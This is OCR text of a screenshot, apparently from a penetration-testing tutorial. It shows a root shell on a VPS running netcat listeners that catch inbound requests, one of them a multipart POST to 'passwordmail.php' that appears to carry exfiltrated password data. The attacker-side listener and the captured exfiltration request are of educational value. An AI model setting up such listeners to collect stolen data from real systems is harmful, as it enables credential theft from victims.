 »
ssh://root:*************@47.94.236.117:22
1 aliyun × +
root@xiaodi:~# nc -lvp 89
Listening on [0.0.0.0] (family 0, port 89)
Connection from [103.168.155.82] port 89 [tcp/*] accepted (family 2, sport 39640)
GET / HTTP/1.1
Host: 47.94.236.117:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ion/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Upgrade-Insecure-Requests: 1
^C
VPS上起个监听
root@xiaodi:~# ^C
root@xiaodi:~# nc -lvp 90
Listening on [0.0.0.0] (family 0, port 90)
Connection from [119.98.143.125] port 90 [tcp/*] accepted (family 2, sport 40803)
POST /passwordmail.php HTTP/1.1
Host: 47.94.236.117:90
Accept: */*
Referer: http://192.168.1.4:917
Content-Length: 1839
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------b8e35cdf3721c941